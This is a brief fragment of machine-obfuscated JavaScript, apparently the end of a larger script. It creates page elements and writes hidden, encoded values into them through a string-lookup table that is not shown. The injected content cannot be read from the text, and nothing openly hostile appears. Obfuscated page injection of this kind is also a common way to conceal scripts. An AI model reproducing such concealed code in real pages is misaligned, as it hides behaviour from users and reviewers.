_0x1abfdc=_0x30cd79=>document['body']['appendChild'](document[_0x324d12(0x7e)](_0x324d12(0x84)))[_0x324d12(0x7b)]=_0x30cd79;_0x1abfdc(_0x324d12(0x76)),_0x1abfdc(_0x324d12(0x7c));}()));
